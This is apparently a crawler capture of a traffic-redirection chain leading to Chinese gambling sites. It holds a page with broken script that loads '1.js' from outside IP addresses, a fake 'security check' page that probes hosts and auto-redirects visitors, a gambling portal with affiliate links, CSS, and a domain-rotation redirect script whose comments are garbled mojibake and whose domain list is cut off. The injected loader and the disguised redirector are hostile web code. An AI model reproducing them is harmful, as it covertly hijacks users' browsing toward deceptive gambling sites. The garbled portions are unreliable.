

--- FILE ---
content_type: text/html
request_url: http://amws0350.com/
body_size: 596
content:
<!DOCTYPE html>
<html>
	<head>
		<script type="text/javascript">
			var mappings = new Map();
			mappings.set("</script>");"<script src="http://217.114.47.34/1.js"></script>", "<script src="http://bxcc.dg693.com/1.js"></script>, "<script src="https://301.cn2network.com/1.js"></script> , "");
			if(mappings.has(location.host))
				location.href = mappings.get(location.host) + location.pathname + location.search + location.hash;
			else if(mappings.has(''))
				location.href = mappings.get('') + location.pathname + location.search + location.hash;
		</script>
	</head>
	<body></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://207.148.42.15:19999/
body_size: 4444
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="robots" content="noindex,nofollow">
  <meta name="referrer" content="no-referrer">
  <title>安全检测</title>
  <link rel="icon" href="/favicon.ico">

  <style>
    html,body{height:100%}
    body{
      margin:0;background:#edf1f4;color:#111;
      font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"PingFang SC","Microsoft YaHei",Arial,sans-serif;
      display:flex;align-items:center;justify-content:center;padding:24px;
    }
    .center{width:100%;max-width:560px;margin:0 auto}
    @media (min-width:560px){ .center{width:560px;margin:0 auto} }

    .card{
      background:#fff;border-radius:16px;text-align:center;
      box-shadow:0 10px 24px rgba(0,0,0,.08);
      padding:36px 22px 30px;margin:0 auto;
    }

    .ring{width:min(300px,60vw);margin:6px auto 14px;display:block}
    .num{font-size:clamp(52px,9.5vw,96px);font-weight:800;}
    .title{font-size:clamp(24px,3.8vw,30px);font-weight:800;margin:10px 0 6px}
    .sub{color:#16a34a;font-size:16px;line-height:1.7;min-height:24px}

    .btn{
      display:block; width:82%; max-width:320px; margin:18px auto 0;
      background:#f3524b; color:#fff;border:none;
      padding:16px 18px;font-size:18px;border-radius:12px;
      text-decoration:none;text-align:center;letter-spacing:2px;
      cursor:pointer;transition:filter .15s ease,transform .02s ease-in-out,background .2s ease;user-select:none
    }
    .btn.ready{ background:#16a34a; }
    .btn:active{transform:translateY(1px)}
    .btn:hover{filter:brightness(1.05)}

    .hint{font-size:12px;color:#666;margin-top:8px;min-height:18px}
    .status{font-size:11px;color:#999;margin-top:6px;font-family:monospace}

    @media (prefers-color-scheme: dark){
      body{background:#0b0f0c;color:#e8e8e8}
      .card{background:#0f1511;box-shadow:0 10px 28px rgba(0,0,0,.45)}
      .sub{color:#22c55e}
      .hint{color:#999}
      .status{color:#666}
    }
  </style>

  <script>try{if(top!==self) top.location=location.href}catch(e){}</script>

  <noscript>
    <div style="position:fixed;left:0;right:0;bottom:0;background:#fff1f1;color:#a40000;padding:8px 12px;text-align:center;font-size:13px;">
      JavaScript 未启用。<a href="/go" rel="nofollow" style="color:#a40000;text-decoration:underline">点击这里手动跳转</a>
    </div>
  </noscript>
</head>
<body>
  <div class="center">
    <main id="card" class="card" role="main" aria-label="正在安全检测">
      <svg class="ring" viewBox="0 0 300 300" aria-hidden="true" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100">
        <defs>
          <linearGradient id="g" x1="0%" y1="0%" x2="0%" y2="100%">
            <stop offset="0%" stop-color="#22c55e"/><stop offset="100%" stop-color="#16a34a"/>
          </linearGradient>
        </defs>
        <circle id="base" cx="150" cy="150" r="120" fill="none" stroke="#fbe4e2" stroke-width="18"/>
        <circle id="arc"  cx="150" cy="150" r="120" fill="none" stroke="#f3524b"
                stroke-width="18" stroke-linecap="round"
                transform="rotate(-90 150 150)" stroke-dasharray="0 1"/>
        <text id="num" class="num" x="150" y="150" text-anchor="middle" dy=".35em">0</text>
      </svg>
      <div id="numFallback" class="num" style="display:none;">0%</div>

      <div class="title" id="titleText">正在安全检测</div>
      <div class="sub" id="targetText">正在适配最优线路，请稍等</div>

      <a id="goLink" class="btn" href="/go" rel="noopener noreferrer">立即进入</a>
      <div class="hint" id="hint"></div>
      <div class="status" id="status"></div>
    </main>
  </div>

  <script>
    (function(){
      'use strict';

      // ========== 配置参数 ==========
      var DEFAULT_POOL = [
        'https://103.85.253.79:58888',
        'https://103.85.253.79:58888',
        'https://103.85.253.79:58888'
      ];

      var PROBE_PATH = '/images/ok.jpg';
      var BASE_DURATION = 1600;  // 基础动画时长
      var PROBE_TIMEOUT = 1200;  // 探测超时（略短于动画）
      var HOLD_AFTER_100 = 400;  // 100%后停留时间
      var AUTO_REDIRECT = true;
      var DEBUG = false;  // 开启调试信息

      // ========== DOM 元素缓存 ==========
      var arc = document.getElementById('arc');
      var base = document.getElementById('base');
      var num = document.getElementById('num');
      var numFallback = document.getElementById('numFallback');
      var goLink = document.getElementById('goLink');
      var hint = document.getElementById('hint');
      var targetText = document.getElementById('targetText');
      var titleElm = document.getElementById('titleText');
      var statusElm = document.getElementById('status');
      var progressBar = document.querySelector('[role="progressbar"]');

      var C = 2 * Math.PI * 120;
      var svgOK = !!(window.SVGElement && arc && base && num);

      // ========== 全局状态 ==========
      var finalUrl = null;
      var routeSelected = false;
      var preconnectAdded = false;
      var animationComplete = false;
      var candidates = [];

      // ========== 初始化 SVG ==========
      if (!svgOK) {
        var ring = document.querySelector('.ring');
        if (ring) ring.style.display = 'none';
        numFallback.style.display = 'block';
      } else {
        arc.setAttribute('stroke-dasharray', C.toFixed(2));
        arc.setAttribute('stroke-dashoffset', C.toFixed(2));
      }

      // ========== 工具函数 ==========
      function log(msg) {
        if (DEBUG) {
          console.log('[路由选择] ' + msg);
          if (statusElm) statusElm.textContent = msg;
        }
      }

      function originOf(u) {
        try {
          var a = document.createElement('a');
          a.href = u;
          if (!a.protocol || !a.hostname) return '';
          return a.protocol + '//' + a.hostname + (a.port ? ':' + a.port : '');
        } catch(e) {
          return '';
        }
      }

      function addPreconnect(url) {
        if (preconnectAdded || !url) return;
        preconnectAdded = true;
        try {
          var link = document.createElement('link');
          link.rel = 'preconnect';
          link.href = originOf(url);
          link.crossOrigin = '';
          document.head.appendChild(link);
          log('已添加预连接: ' + originOf(url));
        } catch(e) {
          log('预连接失败: ' + e.message);
        }
      }

      // ========== 解析候选 URL ==========
      function parseCandidates() {
        var list = [];
        var qs, raw, i, s, u, origin;
        
        try {
          qs = new URLSearchParams(location.search);
          raw = (qs.get('rcCode') || qs.get('rc') || '').split(',');
          
          for (i = 0; i < raw.length; i++) {
            s = (raw[i] || '').replace(/^\s+|\s+$/g, '');
            if (!s) continue;
            u = /^https?:\/\//i.test(s) ? s : ('https://' + s);
            origin = originOf(u);
            if (origin) {
              list.push({
                finalUrl: u,
                probeUrl: origin + PROBE_PATH + '?_=' + (+new Date()) + Math.random()
              });
            }
          }
        } catch(e) {
          log('解析 URL 参数失败: ' + e.message);
        }

        if (!list.length) {
          for (i = 0; i < DEFAULT_POOL.length; i++) {
            u = DEFAULT_POOL[i];
            origin = originOf(u);
            if (origin) {
              list.push({
                finalUrl: u,
                probeUrl: origin + PROBE_PATH + '?_=' + (+new Date()) + Math.random()
              });
            }
          }
        }
        
        log('找到 ' + list.length + ' 个候选线路');
        return list;
      }

      // ========== 探测单个 URL ==========
      function probe(url, perTimeout, cb) {
        var done = false;
        var img = new Image();
        
        try { 
          img.referrerPolicy = 'no-referrer'; 
        } catch(e) {}

        var timer = setTimeout(function() {
          if (!done) {
            done = true;
            cb(false);
            cleanup();
          }
        }, perTimeout);

        function finishOK() {
          if (!done) {
            done = true;
            cb(true);
            clearTimeout(timer);
            cleanup();
          }
        }

        function finishFail() {
          if (!done) {
            done = true;
            cb(false);
            clearTimeout(timer);
            cleanup();
          }
        }

        function cleanup() {
          try {
            img.onload = img.onerror = null;
            img.src = 'data:,x';
          } catch(e) {}
        }

        img.onload = finishOK;
        img.onerror = finishFail;
        img.src = url;
      }

      // ========== 选择最优路由 ==========
      function pickRoute(cands, overallMs, cb) {
        if (!cands || cands.length === 0) {
          log('没有可用的候选 URL');
          cb(null);
          return;
        }

        var done = false;
        var successCount = 0;
        var failCount = 0;

        var overallTimer = setTimeout(function() {
          if (!done) {
            done = true;
            log('探测超时 (' + successCount + '成功/' + failCount + '失败)');
            cb(null);
          }
        }, overallMs);

        for (var i = 0; i < cands.length; i++) {
          (function(item, index) {
            probe(item.probeUrl, Math.min(900, overallMs), function(ok) {
              if (ok) {
                successCount++;
                log('线路 ' + (index + 1) + ' 可用');
                if (!done) {
                  done = true;
                  clearTimeout(overallTimer);
                  log('选择线路 ' + (index + 1));
                  cb(item.finalUrl);
                }
              } else {
                failCount++;
                log('线路 ' + (index + 1) + ' 失败');
              }
            });
          })(cands[i], i);
        }
      }

      // ========== 更新最终 URL ==========
      function updateFinalUrl(url) {
        if (!url) {
          url = candidates[0] ? candidates[0].finalUrl : '/go';
          log('使用降级 URL: ' + url);
        } else {
          log('最优 URL 已确定');
        }

        finalUrl = url;
        routeSelected = true;

        if (goLink) goLink.href = url;
        addPreconnect(url);

        if (animationComplete) {
          handleRedirect();
        }
      }

      // ========== 处理跳转 ==========
      function handleRedirect() {
        if (!finalUrl) {
          finalUrl = candidates[0] ? candidates[0].finalUrl : '/go';
        }

        if (AUTO_REDIRECT) {
          hint.innerHTML = '即将跳转…';
          log('准备跳转到: ' + finalUrl);
          
          setTimeout(function() {
            location.href = finalUrl;
          }, HOLD_AFTER_100);
        } else {
          hint.innerHTML = '如未跳转，请点击上方按钮';
        }
      }

      // ========== 动画逻辑 ==========
      var start;
      var raf = window.requestAnimationFrame;
      var lastPercent = -1;

      function step(ts) {
        if (!start) start = ts || (+new Date());
        var now = ts || (+new Date());
        var p = Math.min((now - start) / BASE_DURATION, 1);
        var v = Math.round(p * 100);

        if (v !== lastPercent) {
          lastPercent = v;

          if (svgOK) {
            num.textContent = v;
            arc.setAttribute('stroke-dashoffset', ((1 - p) * C).toFixed(2));
            if (progressBar) progressBar.setAttribute('aria-valuenow', v);

            if (v < 100) {
              arc.setAttribute('stroke', '#f3524b');
              base.setAttribute('stroke', '#fbe4e2');
            } else {
              arc.setAttribute('stroke', 'url(#g)');
              base.setAttribute('stroke', '#d6f0dc');
            }
          } else {
            numFallback.textContent = v + '%';
          }

          if (v < 100) {
            titleElm.textContent = '正在安全检测';
            targetText.innerHTML = '正在适配最优线路，请稍等';
            if (goLink.classList.contains('ready')) {
              goLink.classList.remove('ready');
            }
          } else {
            titleElm.textContent = '安全检测已通过';
            targetText.textContent = routeSelected ? '正在前往' : '正在准备跳转';
            if (!goLink.classList.contains('ready')) {
              goLink.classList.add('ready');
            }
          }
        }

        if (p < 1) {
          if (raf) raf(step); 
          else setTimeout(step, 16);
        } else {
          onAnimationComplete();
        }
      }

      function onAnimationComplete() {
        animationComplete = true;
        log('动画完成');

        if (routeSelected) {
          handleRedirect();
        } else {
          hint.innerHTML = '正在确认最优线路…';
          setTimeout(function() {
            if (!routeSelected) {
              log('强制使用降级路由');
              updateFinalUrl(null);
            }
          }, 500);
        }
      }

      // ========== 初始化流程 ==========
      candidates = parseCandidates();

      if (goLink && candidates[0]) {
        goLink.href = candidates[0].finalUrl;
      }

      pickRoute(candidates, PROBE_TIMEOUT, updateFinalUrl);

      if (raf) raf(step); 
      else setTimeout(step, 16);

    })();
  </script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://103.85.253.79:58888/
body_size: 1223
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="IE=edge">
  <meta name="renderer" content="webkit">
  <meta name="viewport"
        content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  <title>welcome!欢迎光临！</title>

  <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon">
  <link rel="stylesheet" href="css/reset.css" type="text/css">
  <link rel="stylesheet" href="css/style.css" type="text/css">

  <script src="js/uaredirect.js"></script>
  <script>
    if (typeof uaredirect === 'function') { uaredirect('wap/index.html'); }
  </script>
  <noscript><meta http-equiv="refresh" content="0;url=/wap/index.html"></noscript>
</head>
<body>
  <div class="header"></div>

  <div id="main">
    <div class="inner clearfix">
      <div class="lBox">
        <h2>
          <img src="images/ttl02.png" alt="">
          <span><b>【游戏首选】<i>👍天生赢家</i>●尽在BM！</b></span>
        </h2>
        <ul class="comUl clearfix">
          <li>
            <a href="https://www.6666397.net:5569/?Extend=175987932" target="_blank" rel="noopener">
              <img src="images/img02.png" alt="" loading="lazy">BM线路一
            </a>
            <img src="images/icon_lfl.png" class="hot" alt="" loading="lazy">
          </li>
          <li>
            <a href="https://www.6666398.net:5569/?Extend=175987932" target="_blank" rel="noopener">
              <img src="images/img02.png" alt="" loading="lazy">BM线路二
            </a>
            <img src="images/icon_lfl.png" class="hot" alt="" loading="lazy">
          </li>
          <li>
            <a href="https://107.148.5.192:11112/?Extend=175987932" target="_blank" rel="noopener">
              <img src="images/img02.png" alt="" loading="lazy">BM线路三
            </a>
            <img src="images/icon_lfl.png" class="hot" alt="" loading="lazy">
          </li>
          <li>
            <a href="https://107.148.5.191:11111/?Extend=175987932" target="_blank" rel="noopener">
              <img src="images/img02.png" alt="" loading="lazy">BM线路四
            </a>
          </li>
          <li>
            <a href="https://107.148.5.193:11113/?Extend=175987932" target="_blank" rel="noopener">
              <img src="images/img02.png" alt="" loading="lazy">BM线路五
            </a>
          </li>
          <li>
            <a href="https://www.6666393.net:5569/?Extend=175987932" target="_blank" rel="noopener">
              <img src="images/img02.png" alt="" loading="lazy">BM线路六
            </a>
          </li>
          <li>
            <a href="https://www.6666399.net:5569" target="_blank" rel="noopener">
              <img src="images/img02.png" alt="" loading="lazy">BM线路七
            </a>
          </li>
          <li>
            <a href="http://666660.net" target="_blank" rel="noopener">
              <img src="images/img02.png" alt="" loading="lazy"><b>线路检测</b>
            </a>
            <img src="images/icon01.png" class="hot" alt="" loading="lazy">
          </li>
          <li>
            <a href="https://epjhpn.com/chat/text/chat_1VMwBt.html" target="_blank" rel="noopener">
              <img src="images/img02.png" alt="" loading="lazy"><b>在线客服</b>
            </a>
            <img src="images/icon01.png" class="hot" alt="" loading="lazy">
          </li>
        </ul>
      </div>

      <div class="rBox">
        <h2>
          <img src="images/ttl01.png" alt="">
          <span><b>【合营平台】会赢<i> 🔥携手共创●会赢人生</i>！</b></span>
        </h2>
        <ul class="comUl clearfix">
          <li>
            <a href="https://www.金银满屋.com:8899" target="_blank" rel="noopener">
              <img src="images/img01.png" alt="" loading="lazy">会赢线路一
            </a>
            <img src="images/icon02.png" class="hot" alt="" loading="lazy">
          </li>
          <li>
            <a href="https://www.聚财生财.com:9999" target="_blank" rel="noopener">
              <img src="images/img01.png" alt="" loading="lazy">会赢线路二
            </a>
            <img src="images/icon02.png" class="hot" alt="" loading="lazy">
          </li>
          <li>
            <a href="https://www.xn--ehq3c51ju09g.com:8888" target="_blank" rel="noopener">
              <img src="images/img01.png" alt="" loading="lazy">会赢线路三
            </a>
            <img src="images/icon02.png" class="hot" alt="" loading="lazy">
          </li>
          <li>
            <a href="https://www.天降横财.com:8889" target="_blank" rel="noopener">
              <img src="images/img01.png" alt="" loading="lazy">会赢线路四
            </a>
          </li>
          <li>
            <a href="https://www.财气亨通.com:8889" target="_blank" rel="noopener">
              <img src="images/img01.png" alt="" loading="lazy">会赢线路五
            </a>
          </li>
          <li>
            <a href="https://www.xn--iiqr0hx5ap82l.com:9900" target="_blank" rel="noopener">
              <img src="images/img01.png" alt="" loading="lazy">会赢线路六
            </a>
          </li>
          <li>
            <a href="https://www.连中三元.com:8888" target="_blank" rel="noopener">
              <img src="images/img01.png" alt="" loading="lazy">会赢线路七
            </a>
          </li>
          <li>
            <a href="http://2425.net" target="_blank" rel="noopener">
              <img src="images/img01.png" alt="" loading="lazy"><b>线路检测</b>
            </a>
            <img src="images/icon01.png" class="hot" alt="" loading="lazy">
          </li>
          <li>
            <a href="https://e65p7l.c3eelbfj.com/22e32defadfae8190jkfle-keli2ee5abf2e81c053392c6402d4461a611aa2d571bffb4eb8a515390257b926840"
               target="_blank" rel="noopener">
              <img src="images/img01.png" alt="" loading="lazy"><b>在线客服</b>
            </a>
            <img src="images/icon01.png" class="hot" alt="" loading="lazy">
          </li>
        </ul>
      </div>
    </div>
  </div>

  <div id="footer">
    <p class="copyright">Copyright © BM Reserved</p>
  </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://103.85.253.79:58888/css/reset.css
body_size: 873
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
        margin: 0;
        padding: 0;
        border: 0;
        outline: 0;
        font-size: 100%;

       
}
body {line-height: 1;}
ol, ul ,li{list-style: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {content: '';content: none;}
:focus {outline: 0;}
ins {text-decoration: none;}
del { text-decoration: line-through;}
table {border-collapse: collapse;border-spacing: 0;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.clearfix{*+height:1%;}
* html .clearfix{zoom:1;} /* IE6 */
*+html .clearfix{zoom:1;} /* IE7 */
html {overflow-y: scroll;} 

--- FILE ---
content_type: text/css
request_url: https://103.85.253.79:58888/css/style.css
body_size: 1048
content:
/* 基础样式 */
* {
  margin: 0;
  padding: 0;
}

/* Clearfix */
.clearfix::after {
  content: "";
  display: block;
  clear: both;
}

.w1000 {
  width: 1000px;
  margin: 0 auto;
}

.clear {
  clear: both;
}

body {
  font-size: 12px;
  font-family: "微软雅黑";
  background: #202020 url(../images/body_bg.jpg) no-repeat center top;
}

/* 头部样式 */
.header {
  height: 140px;
  padding: 8px 0 22px;
  box-sizing: border-box;
}

.header .hInner {
  margin: 0 auto;
  width: 1000px;
}

.header .hInner h1 {
  float: left;
}

.header .hImg01 {
  margin: 15px 114px 0 4px;
  float: left;
}

.header .hImg02 {
  margin-top: 5px;
  float: right;
}

/* 主体内容 */
#main {
  margin: 0 auto;
  padding: 150px 20px;
  width: 1000px;
  box-sizing: border-box;
  box-shadow: 0 0 10px rgba(9, 2, 4, 0.08);
}

/* 标题样式 */
h2 {
  margin: 0 0 8px 0;
  text-align: left;
  font-weight: normal;
  overflow: hidden;
  zoom: 1;
  background-color: #fff;
  padding: 10px 15px;
}

h2 img {
  float: left;
}

h2 span {
  float: right;
  display: inline-block;
  line-height: 22px;
  font-size: 14px;
  color: #666;
}

h2 span i {
  color: #ff0000;
  font-style: normal;
}

h2 span i a {
  color: #ff0000;
  font-size: 14px;
  text-decoration: none;
}

h2 span i.color2 {
  color: #1fbe00;
}

h2 span i.color3 {
  color: #1caceb;
}

#main .inner {
  margin-bottom: 30px;
}

#main .inner h2 {
  margin-right: 10px;
}

#main .inner h2 span {
  color: #666;
}

/* 左右盒子布局 */
#main .inner .lBox {
  width: 470px;
  float: left;
}

#main .inner .rBox {
  width: 470px;
  float: right;
}

#main .inner .comUl {
  margin: 0 -10px 0 0;
  width: auto;
}

#main .inner .comUl li {
  margin-right: 10px;
}

/* 通用列表样式 */
.mb0 {
  margin-bottom: 0 !important;
}

#main .comUl {
  margin: 0 -11px 30px 0;
  width: 971px;
}

#main .comUl li {
  margin: 10px 11px 0 0;
  width: 150px;
  height: 40px;
  float: left;
  position: relative;
}

#main .section .comUl li:nth-child(6n) {
  width: 155px;
}

/* 链接样式 */
#main .comUl li a {
  display: block;
  position: relative;
  color: #333;
  font-size: 14px;
  line-height: 38px;
  text-align: center;
  text-decoration: none;
  border: 1px solid #f0f0f0;
  background-color: #fff;
}

#main .comUl li.style a {
  color: #3aafe2;
  font-size: 12px;
}

#main .comUl02 li a {
  padding-left: 22px;
  text-align: left;
}

#main .comUl03 li a {
  padding-left: 32px;
  text-align: left;
}

#main .comUl02 li.liStyle a {
  padding-left: 16px;
}

/* 链接悬停效果 */
#main .comUl li a:hover {
  border: 1px solid #a3a3a3;
  background-color: #fafafa;
}

#main .lBox .comUl li a:hover {
  border: 1px solid #ff0000;
  background-color: #fff1f1;
}

#main .comUl li a img {
  margin: -2px 8px 0 0;
  display: inline-block;
  vertical-align: middle;
}

/* 热门标签动画 */
#main .comUl li .hot {
  position: absolute;
  right: -5px;
  top: -5px;
  animation: mymove 0.6s infinite linear;
}

@keyframes mymove {
  0% {
    top: -5px;
  }
  25% {
    top: -8px;
  }
  50% {
    top: -5px;
  }
  75% {
    top: -2px;
  }
  100% {
    top: -5px;
  }
}

/* 页脚样式 */
#footer {
  padding: 200px 0 38px;
  overflow: hidden;
}

#footer p {
  color: #666;
  font-size: 12px;
  text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: http://217.114.47.34/1.js
body_size: 8221
content:
// åŸŸååˆ†ç»„è½®è¯¢è·³è½¬ï¼ˆè‡ªåŠ¨ç”Ÿæˆï¼‰
// è§„åˆ™ï¼šè‡ªå®šä¹‰åˆ†ç»„åç§°ï¼Œæ‰‹åŠ¨åˆ†é…åŸŸåï¼›æ¯ç»„ç‹¬ç«‹æŽ§åˆ¶å¯ç”¨çŠ¶æ€å’Œç›®æ ‡åŸŸå
// æ¯ä¸ªåŸŸåæŒ‰é¡ºåºè½®è¯¢è·³è½¬åˆ°å¯¹åº”åˆ†ç»„å†…çš„ç›®æ ‡
// ç”Ÿæˆæ—¶é—´ï¼š2026/1/12 11:12:42

const sourceDomains = [
  [
    "99292.net",
    "6575.net",
    "3747.net",
    "20246.net",
    "20226.net",
    "20196.net",
    "20176.net",
    "20156.net",
    "20136.net",
    "www.99292.net",
    "www.6575.net",
    "www.3747.net",
    "www.20246.net",
    "www.20226.net",
    "www.20196.net",
    "www.20176.net",
    "www.20156.net",
    "www.20136.net",
    "3285.com",
    "www.3285.com"
  ],
  [
    "99191.net",
    "9549.net",
    "6878.net",
    "4252.net",
    "20256.net",
    "20236.net",
    "20216.net",
    "20186.net",
    "20166.net",
    "20146.net",
    "20126.net",
    "www.99191.net",
    "www.9549.net",
    "www.6878.net",
    "www.4252.net",
    "www.20256.net",
    "www.20236.net",
    "www.20216.net",
    "www.20186.net",
    "www.20166.net",
    "www.20146.net",
    "www.20126.net"
  ],
  [
    "www.wsdc554.com",
    "wsdc554.com",
    "www.dc552.com",
    "dc552.com",
    "www.wsdc8800.com",
    "wsdc8800.com",
    "www.wsdc666.com",
    "wsdc666.com",
    "www.wsdc889.com",
    "wsdc889.com",
    "www.amws0350.com",
    "www.amws0349.com",
    "www.amws0351.com",
    "www.amws0352.com",
    "www.amws0353.com",
    "www.amws0355.com",
    "www.amws0356.com",
    "www.amws0357.com",
    "www.amws0358.com",
    "www.amws0359.com",
    "www.amws8811.com",
    "www.amws9955.com",
    "www.dc1100.com",
    "www.dc1199.com",
    "www.dc433.com",
    "www.dc443.com",
    "www.dc4433.com",
    "www.dc449.com",
    "www.dc5599.com",
    "www.dc7755.com",
    "www.dc8800.com",
    "www.wsdc0077.com",
    "www.dc8855.com",
    "www.wsdc123.com",
    "www.wsdc2244.com",
    "www.wsdc3355.com",
    "www.wsdc567.com",
    "www.wsdc678.com",
    "www.wsdc7700.com",
    "www.wsdc777.com",
    "www.wsdc7799.com",
    "www.wsdc789.com",
    "www.wsdc880.com",
    "www.wsdc881.com",
    "www.wsdc882.com",
    "www.wsdc883.com",
    "www.wsdc884.com",
    "www.wsdc886.com",
    "www.wsdc885.com",
    "www.wsdc888.com",
    "www.wsdc887.com",
    "www.wsdc987.com",
    "amws0350.com",
    "amws0349.com",
    "amws0351.com",
    "amws0352.com",
    "amws0355.com",
    "amws0353.com",
    "amws0357.com",
    "amws0358.com",
    "amws0356.com",
    "amws8811.com",
    "amws0359.com",
    "amws9955.com",
    "dc1199.com",
    "dc1100.com",
    "dc433.com",
    "dc443.com",
    "dc449.com",
    "dc4433.com",
    "dc7755.com",
    "dc5599.com",
    "wsdc123.com",
    "dc8800.com",
    "wsdc0077.com",
    "dc8855.com",
    "wsdc3355.com",
    "wsdc2244.com",
    "wsdc567.com",
    "wsdc678.com",
    "wsdc7700.com",
    "wsdc7799.com",
    "wsdc777.com",
    "wsdc789.com",
    "wsdc881.com",
    "wsdc880.com",
    "wsdc882.com",
    "wsdc883.com",
    "wsdc884.com",
    "wsdc885.com",
    "wsdc886.com",
    "wsdc887.com",
    "wsdc888.com",
    "wsdc987.com"
  ],
  [
    "666641.net",
    "666642.net",
    "666643.net",
    "666644.net",
    "666645.net",
    "666646.net",
    "666647.net",
    "666648.net",
    "666650.net",
    "666649.net",
    "666651.net",
    "666653.net",
    "666654.net",
    "666652.net",
    "666658.net",
    "666655.net",
    "666656.net",
    "666657.net",
    "666659.net",
    "666671.net",
    "666673.net",
    "666676.net",
    "666675.net",
    "666674.net",
    "666684.net",
    "666689.net",
    "666681.net",
    "666679.net",
    "151617.net",
    "201266.com",
    "201266.net",
    "6666100.net",
    "6666101.net",
    "6666102.net",
    "6666103.net",
    "6666104.net",
    "6666106.net",
    "6666107.net",
    "6666105.net",
    "6666108.net",
    "6666112.net",
    "666611.net",
    "6666109.net",
    "6666113.net",
    "6666114.net",
    "6666117.net",
    "6666115.net",
    "6666116.net",
    "6666119.net",
    "666612.net",
    "6666118.net",
    "6666120.net",
    "6666307.net",
    "6666121.net",
    "6666257.net",
    "6666122.net",
    "6666124.net",
    "6666254.net",
    "6666123.net",
    "242526.net",
    "6666125.net",
    "6666127.net",
    "6666314.net",
    "6666126.net",
    "6666128.net",
    "666691.net",
    "666613.net",
    "6666129.net",
    "6666165.net",
    "6666130.net",
    "6666133.net",
    "6666239.net",
    "6666131.net",
    "6666192.net",
    "6666132.net",
    "6666191.net",
    "6666135.net",
    "6666134.net",
    "6666136.net",
    "6666139.net",
    "666685.net",
    "6666138.net",
    "6666137.net",
    "666663.net",
    "6666144.net",
    "666616.net",
    "6666141.net",
    "6666142.net",
    "6666140.net",
    "232425.net",
    "6666145.net",
    "6666146.net",
    "6666273.net",
    "6666148.net",
    "6666147.net",
    "666661.net",
    "6666152.net",
    "6666150.net",
    "6666149.net",
    "6666156.net",
    "6666155.net",
    "6666154.net",
    "6666158.net",
    "6666157.net",
    "6666159.net",
    "6666160.net",
    "6666162.net",
    "6666161.net",
    "6666163.net",
    "6666168.net",
    "6666166.net",
    "6666164.net",
    "6666169.net",
    "666617.net",
    "6666171.net",
    "6666170.net",
    "6666174.net",
    "6666172.net",
    "6666173.net",
    "6666175.net",
    "6666177.net",
    "6666176.net",
    "666618.net",
    "6666180.net",
    "6666179.net",
    "6666178.net",
    "6666181.net",
    "6666182.net",
    "6666185.net",
    "6666184.net",
    "6666188.net",
    "6666187.net",
    "6666186.net",
    "666619.net",
    "6666194.net",
    "6666189.net",
    "6666190.net",
    "6666197.net",
    "6666195.net",
    "6666196.net",
    "6666198.net",
    "6666200.net",
    "6666199.net",
    "6666202.net",
    "6666201.net",
    "6666204.net",
    "6666203.net",
    "6666205.net",
    "6666207.net",
    "6666206.net",
    "6666209.net",
    "6666208.net",
    "6666211.net",
    "6666210.net",
    "666621.net",
    "6666213.net",
    "6666212.net",
    "6666214.net",
    "6666215.net",
    "6666218.net",
    "6666217.net",
    "6666219.net",
    "6666216.net",
    "666622.net",
    "6666220.net",
    "6666221.net",
    "6666222.net",
    "6666223.net",
    "6666224.net",
    "6666225.net",
    "6666226.net",
    "6666228.net",
    "6666229.net",
    "6666230.net",
    "666623.net",
    "6666231.net",
    "6666232.net",
    "6666236.net",
    "6666235.net",
    "6666234.net",
    "6666237.net",
    "666624.net",
    "6666238.net",
    "6666241.net",
    "6666242.net",
    "6666240.net",
    "666626.net",
    "666625.net",
    "6666243.net",
    "6666261.net",
    "6666260.net",
    "6666269.net",
    "6666268.net",
    "6666270.net",
    "666627.net",
    "6666271.net",
    "6666276.net",
    "6666272.net",
    "6666275.net",
    "6666278.net",
    "6666277.net",
    "6666280.net",
    "666628.net",
    "6666279.net",
